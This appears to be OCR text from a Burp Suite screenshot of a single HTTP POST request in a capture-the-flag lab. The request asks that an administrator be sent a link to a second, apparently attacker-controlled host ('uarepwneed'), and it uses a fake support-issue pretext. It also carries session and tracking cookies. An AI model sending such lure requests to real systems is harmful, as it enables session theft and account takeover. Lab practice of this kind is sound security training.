 Pretty Raw Hex Hackvertor
1 POST /escalate HTTP/1.1
2 Host: 10.10.11.188
3 Content-Length: 105
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.0.0 Safari/537.36
5 Content-Type: application/x-www-form-urlencoded
6 Accept: */*
7 Origin: http://10.10.11.188
8 Referer: http://10.10.11.188/escalate
9 Accept-Encoding: gzip, deflate
10 Accept-Language: en-US,en;q=0.9,es-ES;q=0.8,es;q=0.7,ca;q=0.6
11 Cookie: __hssrc=1; hubspotutk=dae9704a8c5bbfca5af6fdc1c2871f48; __hstc=37486847.dae9704a8c5bbfca5af6fdc1c2871f48.1677620864548.1677691106437.1677702597511.4; session=
9122382d-8703-403d-860b-2b57772c42c5
12 Connection: close
13
14 to=Admin&link=http://10.10.11.199/static/uarepwneed&reason=test&issue=Getting error while accessing search feature in enterprise platform.